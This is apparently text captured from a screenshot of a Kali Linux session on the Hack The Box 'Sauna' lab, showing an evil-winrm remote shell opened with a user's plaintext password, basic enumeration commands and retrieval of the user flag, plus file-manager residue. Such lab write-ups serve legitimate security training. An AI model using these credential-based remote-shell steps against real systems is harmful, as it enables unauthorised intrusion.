 (kali㉿kali)-[~/Desktop/HTB/Sauna]
$ evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami]
The term 'whoami]' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami]
+ ~~~~~~~
    + CategoryInfo          : ObjectNotFound: (whoami]:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\FSmith\desktop> ls
    Directory: C:\Users\FSmith\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        1/17/2024   2:55 AM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\desktop> type user.txt
f6b8529782c4fdd9112a56ee5cfd01f8
*Evil-WinRM* PS C:\Users\FSmith\desktop>
kali Desktop HTB Sauna
Places
Computer
kali
Desktop
Trash
Documents
Pictures
Videos
Downloads
Devices
File System
Browse Network
hash nmap.txt nmap.txt.gnmap
nmap.txt.nmap nmap.txt.xml user.txt
"nmap.txt" | 1.2 KiB (1240 bytes) | plain text document
sauna Highlight All Match Case Match Diacritics Whole Words Phrase n